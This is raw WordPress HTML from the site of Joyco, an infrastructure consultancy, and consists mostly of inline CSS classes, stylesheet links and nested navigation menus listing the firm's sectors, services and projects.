var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://en.joyco.co/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://en.joyco.co/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://en.joyco.co/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.28.0' type='text/css' media='all' />
</head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-9404 wp-custom-logo wp-theme-zakra zak-site-layout--right zak-container--wide zak-content-area--bordered elementor-default elementor-template-full-width elementor-kit-463 elementor-page elementor-page-9404">


		<div id="page" class="zak-site">
				<a class="skip-link screen-reader-text" href="#zak-content">Saltar al contenido</a>
		
		<header id="zak-masthead" class="zak-header zak-layout-1 zak-layout-1-style-1">
		
			
					<div class="zak-main-header">
			<div class="zak-container">
				<div class="zak-row">
		
	<div class="zak-header-col zak-header-col--1">

		
<div class="site-branding">
	<a href="https://en.joyco.co/" class="custom-logo-link" rel="home"><img width="191" height="76" src="https://en.joyco.co/wp-content/uploads/2022/05/cropped-logo_ingles_web.png" class="custom-logo" alt="Joyco - Quality in infrastructure" decoding="async" srcset="https://en.joyco.co/wp-content/uploads/2022/05/cropped-logo_ingles_web.png 1x, https://en.joyco.co/wp-content/uploads/2022/05/logo_ingles_retina.png 2x" /></a>	<div class="site-info-wrap">
		
		<p class="site-title ">
		<a href="https://en.joyco.co/" rel="home">Joyco</a>
	</p>


				<p class="site-description ">We are experts in project life cycle management</p>
		</div>
</div><!-- .site-branding -->

	</div> <!-- /.zak-header__block--one -->

	<div class="zak-header-col zak-header-col--2">

					
<nav id="zak-primary-nav" class="zak-main-nav main-navigation zak-primary-nav zak-layout-1-zakra_menu_active_style zak-extra-menus">
	<ul id="zak-primary-menu" class="zak-primary-menu"><li id="menu-item-781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-781"><a href="#">About us<span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-6845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6845"><a href="https://en.joyco.co/who-we-are/">Who are We?</a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6849"><a href="https://en.joyco.co/governing-bodies/">Governing Bodies</a></li>
	<li id="menu-item-9150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9150"><a href="https://en.joyco.co/our-specialists/">Our Specialists</a></li>
	<li id="menu-item-6851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6851"><a href="https://en.joyco.co/history/">History</a></li>
	<li id="menu-item-8749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8749"><a href="https://en.joyco.co/management-reports/">Management reports</a></li>
	<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="https://en.joyco.co/ethical-channel/">Ethical Channel</a></li>
	<li id="menu-item-8716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8716"><a href="https://en.joyco.co/policies-and-manuals/">Policies and Manuals</a></li>
	<li id="menu-item-9337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9337"><a href="https://en.joyco.co/data-processing-policy/">Data Processing Policy</a></li>
</ul>
</li>
<li id="menu-item-9082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9082"><a href="#">Sectors<span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-9087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9087"><a href="https://en.joyco.co/transport-infrastructure/">Transport infrastructure</a></li>
	<li id="menu-item-9086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9086"><a href="https://en.joyco.co/energy/">Energy</a></li>
	<li id="menu-item-9085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9085"><a href="https://en.joyco.co/buildings/">Buildings</a></li>
	<li id="menu-item-9084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9084"><a href="https://en.joyco.co/water-and-basic-sanitation/">Water and basic sanitation</a></li>
	<li id="menu-item-9083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9083"><a href="https://en.joyco.co/urbanism/">Urbanism</a></li>
</ul>
</li>
<li id="menu-item-6855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6855"><a href="https://en.joyco.co/services/">Services<span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-6836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6836"><a href="https://en.joyco.co/project-structuring/">Project Structuring</a></li>
	<li id="menu-item-6839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6839"><a href="https://en.joyco.co/research-and-engineering-center-rec/">Research and Engineering Center (REC)<span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span></a>
	<ul class="sub-menu">
		<li id="menu-item-4713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4713"><a href="https://en.joyco.co/360-tours/">360° Tours</a></li>
		<li id="menu-item-4930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4930"><a href="https://en.joyco.co/image-capture-and-photogrammetric-information/">Image Capture and Photogrammetric Information</a></li>
		<li id="menu-item-5187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5187"><a href="https://en.joyco.co/topographic-surveys/">Topographic Surveys</a></li>
		<li id="menu-item-5199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5199"><a href="https://en.joyco.co/geotechnical-explorations/">Geotechnical Explorations</a></li>
		<li id="menu-item-6841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6841"><a href="https://en.joyco.co/laboratory-tests/">Laboratory Tests</a></li>
		<li id="menu-item-6842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6842"><a href="https://en.joyco.co/laboratory-installation-at-construction-field/">Laboratory Installation at Construction Field</a></li>
		<li id="menu-item-5214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5214"><a href="https://en.joyco.co/buildings-and-structures-diagnostics/">Buildings and Structures Diagnostics</a></li>
		<li id="menu-item-6843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6843"><a href="https://en.joyco.co/channels-and-bodies-of-water-characterization/">Channels and Bodies of Water Characterization</a></li>
		<li id="menu-item-5186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5186"><a href="https://en.joyco.co/traffic-counts/">Traffic Counts</a></li>
		<li id="menu-item-5235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5235"><a href="https://en.joyco.co/road-inventories/">Road Inventories</a></li>
	</ul>
</li>
	<li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://en.joyco.co/design/">Designs</a></li>
	<li id="menu-item-6799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6799"><a href="https://en.joyco.co/monitoring-and-control/">Monitoring and Control</a></li>
	<li id="menu-item-6829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6829"><a href="https://en.joyco.co/project-management/">Project Management</a></li>
	<li id="menu-item-6801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6801"><a href="https://en.joyco.co/due-diligence/">Due Diligence</a></li>
	<li id="menu-item-6810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6810"><a href="https://en.joyco.co/specialized-technical-consulting/">Specialized Technical Consulting</a></li>
	<li id="menu-item-6815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6815"><a href="https://en.joyco.co/technical-advisory-to-project-funders/">Technical Advisory to Project Funders</a></li>
	<li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824"><a href="https://en.joyco.co/dispute-resolution-and-litigation/">Dispute Resolution and Litigation</a></li>
</ul>
</li>
<li id="menu-item-783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-783"><a href="#">Projects<span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-7971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7971"><a>Ongoing Projects<span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8390"><a href="https://en.joyco.co/ongoing-projects-designs/">Designs</a></li>
		<li id="menu-item-7972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7972"><a href="https://en.joyco.co/ongoing-projects-monitoring-and-control/">Monitoring and Control</a></li>
		<li id="menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7970"><a href="https://en.joyco.co/ongoing-projects-technical-advisory-to-project-funders/">Technical Advisory to Project Funders</a></li>
		<li id="menu-item-8655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8655"><a href="https://en.joyco.co/ongoing-projects-specialized-technical-advisory/">Ongoing Projects Specialized Technical Advisory</a></li>
	</ul>
</li>
	<li id="menu-item-7985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7985"><a>Finished Projects<span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7106"><a href="https://en.joyco.co/finished-projects-monitoring-and-control/">Monitoring and Control</a></li>
		<li id="menu-item-7991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7991"><a href="https://en.joyco.co/finished-projects-technical-advisory-to-funders/">Technical Advisory to Funders</a></li>
		<li id="menu-item-8802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8802"><a href="https://en.joyco.co/finished-projects-experts-report/">Expert’s report</a></li>
		<li id="menu-item-8024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8024"><a href="https://en.joyco.co/finished-projects-due-diligence/">Due Diligence</a></li>
		<li id="menu-item-8108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8108"><a href="https://en.joyco.co/finished-projects-specialized-technical-consulting/">Specialized Technical Consulting</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7186"><a href="#">Publications<span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188"><a href="https://en.joyco.co/news/">News</a></li>
	<li id="menu-item-7208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7208"><a href="https://en.joyco.co/papers/">Papers</a></li>
	<li id="menu-item-9554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9554"><a href="https://en.joyco.co/technical-articles">Technical Articles</a></li>
</ul>
</li>
<li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://en.joyco.co/contacto/">Contact</a></li>
<li class="menu-item menu-item-has-children zak-menu-extras-wrap"><span class="submenu-expand"><i class="fa fa-ellipsis-v"></i></span><ul class="sub-menu" id="zak-menu-extras"></ul></li></ul></nav><!-- #zak-primary-nav -->



<div class="zak-toggle-menu "

	>

	
	<button class="zak-menu-toggle"
			aria-label="Menú principal" >

		<svg class="zak-icon zakra-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z" /></svg>
	</button> <!-- /.zak-menu-toggle -->

	<nav id="zak-mobile-nav" class="zak-main-nav zak-mobile-nav"

		>

		<div class="zak-mobile-nav__header">
			
			<!-- Mobile nav close icon. -->
			<button id="zak-mobile-nav-close" class="zak-mobile-nav-close" aria-label="Botón de cierre">
				<svg class="zak-icon zakra-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m14 12 7.6-7.6c.6-.6.6-1.5 0-2-.6-.6-1.5-.6-2 0L12 10 4.4 2.4c-.6-.6-1.5-.6-2 0s-.6 1.5 0 2L10 12l-7.6 7.6c-.6.6-.6 1.5 0 2 .3.3.6.4 1 .4s.7-.1 1-.4L12 14l7.6 7.6c.3.3.6.4 1 .4s.7-.1 1-.4c.6-.6.6-1.5 0-2L14 12z" /></svg>			</button>
		</div> <!-- /.zak-mobile-nav__header -->

		<ul id="zak-mobile-menu" class="zak-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-781"><a href="#">About us</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6845"><a href="https://en.joyco.co/who-we-are/">Who are We?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6849"><a href="https://en.joyco.co/governing-bodies/">Governing Bodies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9150"><a href="https://en.joyco.co/our-specialists/">Our Specialists</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6851"><a href="https://en.joyco.co/history/">History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8749"><a href="https://en.joyco.co/management-reports/">Management reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="https://en.joyco.co/ethical-channel/">Ethical Channel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8716"><a href="https://en.joyco.co/policies-and-manuals/">Policies and Manuals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9337"><a href="https://en.joyco.co/data-processing-policy/">Data Processing Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9082"><a href="#">Sectors</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9087"><a href="https://en.joyco.co/transport-infrastructure/">Transport infrastructure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9086"><a href="https://en.joyco.co/energy/">Energy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9085"><a href="https://en.joyco.co/buildings/">Buildings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9084"><a href="https://en.joyco.co/water-and-basic-sanitation/">Water and basic sanitation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9083"><a href="https://en.joyco.co/urbanism/">Urbanism</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6855"><a href="https://en.joyco.co/services/">Services</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6836"><a href="https://en.joyco.co/project-structuring/">Project Structuring</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6839"><a href="https://en.joyco.co/research-and-engineering-center-rec/">Research and Engineering Center (REC)</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4713"><a href="https://en.joyco.co/360-tours/">360° Tours</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4930"><a href="https://en.joyco.co/image-capture-and-photogrammetric-information/">Image Capture and Photogrammetric Information</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5187"><a href="https://en.joyco.co/topographic-surveys/">Topographic Surveys</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5199"><a href="https://en.joyco.co/geotechnical-explorations/">Geotechnical Explorations</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6841"><a href="https://en.joyco.co/laboratory-tests/">Laboratory Tests</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6842"><a href="https://en.joyco.co/laboratory-installation-at-construction-field/">Laboratory Installation at Construction Field</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5214"><a href="https://en.joyco.co/buildings-and-structures-diagnostics/">Buildings and Structures Diagnostics</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6843"><a href="https://en.joyco.co/channels-and-bodies-of-water-characterization/">Channels and Bodies of Water Characterization</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5186"><a href="https://en.joyco.co/traffic-counts/">Traffic Counts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5235"><a href="https://en.joyco.co/road-inventories/">Road Inventories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://en.joyco.co/design/">Designs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6799"><a href="https://en.joyco.co/monitoring-and-control/">Monitoring and Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6829"><a href="https://en.joyco.co/project-management/">Project Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6801"><a href="https://en.joyco.co/due-diligence/">Due Diligence</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6810"><a href="https://en.joyco.co/specialized-technical-consulting/">Specialized Technical Consulting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6815"><a href="https://en.joyco.co/technical-advisory-to-project-funders/">Technical Advisory to Project Funders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824"><a href="https://en.joyco.co/dispute-resolution-and-litigation/">Dispute Resolution and Litigation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-783"><a href="#">Projects</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7971"><a>Ongoing Projects</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8390"><a href="https://en.joyco.co/ongoing-projects-designs/">Designs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7972"><a href="https://en.joyco.co/ongoing-projects-monitoring-and-control/">Monitoring and Control</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7970"><a href="https://en.joyco.co/ongoing-projects-technical-advisory-to-project-funders/">Technical Advisory to Project Funders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8655"><a href="https://en.joyco.co/ongoing-projects-specialized-technical-advisory/">Ongoing Projects Specialized Technical Advisory</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7985"><a>Finished Projects</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7106"><a href="https://en.joyco.co/finished-projects-monitoring-and-control/">Monitoring and Control</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7991"><a href="https://en.joyco.co/finished-projects-technical-advisory-to-funders/">Technical Advisory to Funders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8802"><a href="https://en.joyco.co/finished-projects-experts-report/">Expert’s report</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8024"><a href="https://en.joyco.co/finished-projects-due-diligence/">Due Diligence</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8108"><a href="https://en.joyco.co/finished-projects-specialized-technical-consulting/">Specialized Technical Consulting</a></li>
	</ul>
</li>
</ul>
</li>
